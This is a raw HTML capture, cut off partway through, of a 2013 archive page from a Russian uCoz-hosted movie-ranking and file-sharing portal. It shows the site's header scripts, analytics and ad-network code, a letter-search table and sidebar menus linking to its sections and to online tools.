

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/news/2013-05-12
body_size: 20217
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//RU" "http://www.w3.org/TR/html4/loose.dtd">
<html>
 <head>
<script type="text/javascript" src="/?rv%21ZDpRSXQBmQqlaTrgN%5Etjx%21%21bzwXSSnAVOBWbPl7cr0CzV%3BXD5hVzG8cTkt%5EfQqhQlNHVXu0kJf7Y7Kmwx3e%5EGZPRNCZ3M6jGIdITMjwH8rksKeqgweABL4UvP%21P0KKXLEzG3FfRQ2qVzN2ldQXfRr%215H%3BY8c3OMdc%213Wr6T99%3Bs7%3ByTIwXBcs%3BZJsNlzXylBJBC9%3BjX0dn3TAc%3BACcC88EyjP"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <title>12 Мая 2013 - Топ 100 сайтов о кино, фильмы онлайн. - MP3 Альбомы House Electro Music 2010 Dance Club Techno Trance Electronic Progressive Игры - PC Программы Интересное в сети </title>
 
 <meta name="description" content="Meeting.Clan.Su - Файлообменник. Файлообменник предназначен для обмена ссылками на файлы, размещённые в сервисах хранения файлов, таких как depositfiles и ему подобных. Тут вы найдёте: Интересное в сети, Новости, Новости системы, Анекдот недели, Приколы и веселые истории, Программы, Мобильное, Популярную MP3 музыку, песни mp3, музыку из фильмов, сборники mp3, альбомы MP3, Разные игры, Игры - PC, игры для мобильника.">
 <meta name="keywords" content="Интересное в сети, Новости, Новости системы, Анекдот недели, Приколы и веселые истории, Программы, Мобильное, Популярную MP3 музыку, песни mp3, музыку из фильмов, сборники mp3, альбомы MP3, Разные игры, Игры - PC, игры для мобильника, скачать mp3,">
 <meta name="robots" content="all">
 <meta name="revisit-after" content="3 days">
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <!-- 1519e9ac -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.137245156425298"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","uLightboxType":1,"ssid":"160160775032440302514","site":{"domain":null,"host":"meeting.clan.su","id":"6meeting"},"module":"news","sign":{"7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5255":"Помощник"},"layerType":6};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

	let ajaxPageController = {
		showLoader : function() { document.getElementById('myGrid')?.classList.remove('u-hidden'); },
		hideLoader : function() { document.getElementById('myGrid')?.classList.add('u-hidden'); },
	};
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
 
 <body>
 <br>
 
 <div id="wrap">
 <!--U1AHEADER1Z--><div id="topPick"><br><br>
 <div id="header"><br><br>
 <div id="navBar"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a>  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> <a href="https://meeting.clan.su/news/rss/">RSS</a> 
 Ср, 2026-01-21, 18.14.51 | <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b>
 </div><br><script type="text/javascript" rel="nofollow" src="//meeting.clan.su/rtr/8"></script><div id="logo"><!-- <logo> --><h1>Топ 100 сайтов о кино. Онлайн кинотеатр - фильмы и видео онлайн.</h1><!-- </logo> -->
 </div>
 </div>
 </div>
 </div>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<script type="text/javascript" src="//meeting.clan.su/informer/55"></script>
</TD>
</TR>
</TABLE>
<br>
<div align="center">
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=2 CELLPADDING=2 style="border: 1px solid #BCB778">
<TR>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=0&m=load&t=0"><font color="#000000">0</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=1&m=load&t=0"><font color="#000000">1</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=2&m=load&t=0"><font color="#000000">2</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=3&m=load&t=0"><font color="#000000">3</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=4&m=load&t=0"><font color="#000000">4</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=5&m=load&t=0"><font color="#000000">5</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=6&m=load&t=0"><font color="#000000">6</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=7&m=load&t=0"><font color="#000000">7</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=8&m=load&t=0"><font color="#000000">8</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=9&m=load&t=0"><font color="#000000">9</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B0&m=load&t=0"><font color="#000000">А</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B1&m=load&t=0"><font color="#000000">Б</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">В</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B3&m=load&t=0"><font color="#000000">Г</font></a></TD>
<TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B4&m=load&t=0"><font color="#000000">Д</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B2&m=load&t=0"><font color="#000000">Е</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B6&m=load&t=0"><font color="#000000">Ж</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B7&m=load&t=0"><font color="#000000">З</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%B8&m=load&t=0"><font color="#000000">И</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BA&m=load&t=0"><font color="#000000">К</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BB&m=load&t=0"><font color="#000000">Л</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BC&m=load&t=0"><font color="#000000">М</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BD&m=load&t=0"><font color="#000000">Н</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BE&m=load&t=0"><font color="#000000">О</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D0%BF&m=load&t=0"><font color="#000000">П</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%80&m=load&t=0"><font color="#000000">Р</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%81&m=load&t=0"><font color="#000000">С</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%82&m=load&t=0"><font color="#000000">Т</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%83&m=load&t=0"><font color="#000000">У</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%84&m=load&t=0"><font color="#000000">Ф</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%85&m=load&t=0"><font color="#000000">Х</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%86&m=load&t=0"><font color="#000000">Ц</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%87&m=load&t=0"><font color="#000000">Ч</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%88&m=load&t=0"><font color="#000000">Ш</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%89&m=load&t=0"><font color="#000000">Щ</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8D&m=load&t=0"><font color="#000000">Э</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8E&m=load&t=0"><font color="#000000">Ю</font></a></TD>
 <TD ALIGN="center" bgcolor="#FFB300"><a rel="nofollow" href="//meeting.clan.su/search/?q=%D1%8F&m=load&t=0"><font color="#000000">Я</font></a></TD> 
</TR>
</TABLE>
</div> 
<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_9709"><script src="//multibux.org/bancode.php?id=9709" async></script></div>
 </TD>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif">
<!-- ads-lot.ru - Витрина баннеров -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3147"></script>
<!-- /ads-lot.ru - Витрина баннеров -->
</TD>
 </TR>
 </TABLE>

<br>
<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">
<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid green;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>

<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a href="/" title="Главная">Главная</a></li>
 <li><a href="https://meeting.clan.su/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a href="https://meeting.clan.su/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a href="https://meeting.clan.su/publ" title="Каталог статей">Статьи</a></li>
<li><a href="https://meeting.clan.su/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="https://meeting.clan.su/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li> 
<li><a href="https://meeting.clan.su/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li> 
 <li><A HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, Online TV, телевидение">ТВ Онлайн</a></li> 
<li><a href="https://meeting.clan.su/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a href="https://meeting.clan.su/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a href="https://meeting.clan.su/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a href="https://meeting.clan.su/index/0-223" title="Новое">Новое</a></li>
<li><a href="https://meeting.clan.su/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>
</ul><br style="clear: left" />
</TD>
 </TR>
 </TABLE><!--/U1AHEADER1Z-->
 <div id="leftColumn">
 <!--U1CLEFTER1Z--><!-- <block1> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Меню сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>--> 
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<style> 
 
 #all {margin:0 auto; width:90%;} 
 .button {background: url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;margin-bottom:1px;} 
 .button:hover {background: 
url(//meeting.clan.su/v_navigation/button2.png)no-repeat;width:100%;height:19px;background-position:
 -200px 0;} 
 .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} 
 </style>

<script type="text/javascript" src="//meeting.clan.su/v_navigation/border.js"></script> 
 
 
 <div id="all"> 
 <div class="button"><a href="/">Главная страница</a></div>
 <div class="button"><a href="https://meeting.clan.su/index/0-133">Расширенное меню</a></div> 
 <div class="button"><a href="/dir/1">КиноТоп 100</a></div> 
 <div class="button"><a href="/board">Сайты</a></div> 
 <div class="button"><a href="/publ">Статьи</a></div> 
 <div class="button"><a href="/video">Видео</a></div> 
 <div class="button"><a href="/video/vic/filmy_i_animacija">Фильмы и анимация</a></div> 
 <div class="button"><a href="/video/vic/serialy">Сериалы</a></div>
 <div class="button"><a href="https://meeting.clan.su/video/vic/voennye">Военные</a></div>
 <div class="button"><a href="/index/0-69">Фильмы за SMS</a></div>
 <div class="button"><a href="https://meeting.clan.su/tv.html">ТВ Онлайн</a></div> 
 <div class="button"><a href="/news">Файлы</a></div> 
 <div class="button"><a href="/stuff">Игры</a></div>
 <div class="button"><a href="/photo">Фото</a></div>
 <div class="button"><a href="/tests">Тесты</a></div> 
 <div class="button"><a href="/index/0-223">Новое</a></div>
 <div class="button"><a href="/index/0-133">О Нас</a></div>
 <div class="button"><a href="/index/0-3">Админ</a></div>
 </div> 
 
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
<!-- </block1> -->



<!-- <block002> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><ul><li><a href="/news/">Главная каталога</a></li></ul><br><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Интересное в сети</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Анекдот недели</a>  <span class="catNumData" style="unicode-bidi:embed;">[108]</span> 
<div class="catDescr">Приколы и  веселые истории</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Программы</a>  <span class="catNumData" style="unicode-bidi:embed;">[123]</span> 
<div class="catDescr">Файлообменник Загрузка и скачивание файлов с letitbit.net, 4files.net, depositfiles.com, meeting.ifolder.ru...</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/programmy_mobilnoe/1-0-7" class="catName">Мобильное</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Файлообменник.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/muzyka/1-0-11" class="catName">Музыка</a>  <span class="catNumData" style="unicode-bidi:embed;">[94]</span> 
<div class="catDescr">Популярная MP3 музыка, музыка топ 100, песни mp3, музыка из фильмов, сборник mp3, альбомы MP3, поиск mp3</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/igry_pc/1-0-8" class="catName">Игры - PC</a>  <span class="catNumData" style="unicode-bidi:embed;">[105]</span> 
<div class="catDescr">Файлообменник</div>
					</td></tr></table></TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>

<!-- </block002> -->

<!-- <block003> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить объявление<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина объявлений -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2373"></script>
<!-- /ads-lot.ru - Витрина объявлений -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block003> -->

<!-- <block004> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Баннер сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->

 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <img src="//meeting.clan.su/kinotop100.jpg" border="0" align="absmiddle" alt="Кинотоп 100, фильмы онлайн">
 <br> 
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//meeting.clan.su/index/0-48">Другие баннеры</a>
</div> 
 <br>
 Мы будем Вам очень признательны, если Вы разместите Нашу кнопку у себя на сайте!
 <br>
 <!-- <Pop-up окно> --> 
 <script> 
 function popup1() 
 { 
 prompt('meeting.clan.su - кинотоп 100, фильмы, клипы, программы, игры онлайн','<a href="//meeting.clan.su/"><img src="//meeting.clan.su/kinotop100.jpg" alt="Кинотоп 100, фильмы онлайн" width="88" border="0" height="31"></a>'); 
 return false; 
 } 
 </script> 
 <br> 
 <br> 
 <form>
 <input value="Получить код" onclick="popup1()" type="button"> 
 </form>
 </TD>
 </TR>
 </TABLE> 
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block004> -->

<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Вебмастеру<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" target="_blank">Стена баннеров 100x100</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://trafgo.ru/?w=4442" target="_blank">Раскрутка trafgo</a>
</div>
<br>
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://free-top.info/index.php?ref=2411" target="_blank">Раскрутка free-top</a>
</div>
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://serpstat.com/ru/" target="_blank">SEO платформа</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://a.pr-cy.ru/meeting.clan.su/" target="_blank">Анализ сайта pr-cy</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://be1.ru/stat/meeting.clan.su" target="_blank">Анализ сайта be1</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="http://usd20.narod.ru/index/0-10" target="_blank">Посетители на сайт</a>
</div>
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->
 
<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Полезные онлайн сервисы<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/mcs/playlist-1wap.txt" title="ТВ Плеер - Кино, музыка, спорт, мультфильмы, познавательное" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no,width=480,height=360'); return false;">WTV ТВ Плеер</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://photowords.ru/textonpics/" target="_blank">Текст на картинке</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.canva.com/ru_ru/" target="_blank">Фото-видео редактор</a>
</div>
<br> 
 <!--uSpoiler-->
<div class="uSpoilerClosed" id="2uSpoilerWQtOKt">
<div class="uSpoilerButB1">
<input type="button" class="uSpoilerButton" onclick="if($('#2uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[\&#8211;] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[+] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://cut-photo.ru/" target="_blank">Обрезать картинку</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online-video-cutter.com/ru/" target="_blank">Обрезать видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.audioremover.com/ru/" target="_blank">Удалить звук из видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://ru.inettools.net/image/umenshit-i-uvelichit-foto-onlayn" target="_blank">Изменить размер фото</a>
</div> 

 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://goo.su/" target="_blank" title="Короткая ссылка с названием">Укоротить ссылку</a>
</div> 
 
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.y2mate.com/ru115" target="_blank">Скачать с youtube</a>
</div>
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://type.onhype.site/" target="_blank">Красивый шрифт</a>
</div> 
 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.iloveimg.com/ru/photo-editor" target="_blank">Картинка на картинку</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://pastenow.ru/" target="_blank">Cкриншот онлайн</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online.drweb.com/result2/?url=t" target="_blank">DrWeb антивирус</a>
</div>
 <br>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://meshok.net/?user=493499" target="_blank"><b>Мешок - аукцион</b></a> 
 </div> 
 <br>
 <div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://www.geocam.ru/" target="_blank"><b>Онлайн камеры мира</b></a> 
 </div> 

<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 
 
<br>

</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->

<!-- <block007> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//multibux.org/linblocks/shop/id=300" target="_blank">Купить ссылку за <span id="linprice_300"></span> руб.</a>
</div> 
<div id="linkboxx_300" style="margin: 10px 0;">
<script src="//multibux.org/lincode.php?id=300" async></script></div>
<div class="button" style="margin-right:8px;"><a rel="nofollow" href="//multibux.org/?i=6423" target="_blank">Поставить на сайт</a></div> 
</TD>
</TR>
</TABLE>

 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block007> -->

<!-- <block008> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Лидер просмотров<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script type="text/javascript" src="//meeting.clan.su/informer/60"></script> 
 <br>
 </TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block008> -->

<!-- <block0088> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
